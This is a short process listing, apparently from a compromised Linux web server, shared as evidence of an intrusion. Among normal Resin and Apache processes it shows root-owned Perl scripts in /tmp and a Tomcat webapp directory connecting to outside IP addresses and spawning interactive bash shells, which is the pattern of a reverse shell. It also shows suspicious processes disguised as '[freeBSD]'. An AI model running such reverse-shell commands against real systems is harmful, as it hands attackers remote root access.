 root     20701 20700  0 Sep09 ?        11:06:07 /usr/local/java1.5/bin/java -Dja
va.awt.headless=true -Xmn64m -Xms256m -Xmx256m -Dresin.home=/usr/local/resin-2.1
.13 com.caucho.server.http.HttpServer -socketwait 45509 -stdout /usr/local/resin
-2.1.13/log/stdout.log -stderr /usr/local/resin-2.1.13/log/stderr.log
root     21382 13959  0 Nov10 ?        00:00:00 /usr/bin/perl -w? /tmp/1.pl 59.1
88.242.253 1215
root     21383 21382  0 Nov10 ?        00:00:00 /bin/bash -i
root     27148 13959  0 15:05 ?        00:00:00 /usr/bin/perl /usr/local/tomcat5
/webapps/jeecms/1.pl 27.255.64.217 12340
root     27149 27148  0 15:05 ?        00:00:00 /bin/bash -i
root     27570     1  0 Oct31 ?        01:54:51 [freeBSD]
root     27622     1  0 Oct31 ?        01:53:57 [freeBSD]
nobody   30005  5004  0 18:28 ?        00:00:00 /usr/local/apache/bin/httpd -k s
tart
nobody   30197  5004  0 18:41 ?        00:00:00 /usr/local/apache/bin/httpd -k s
tart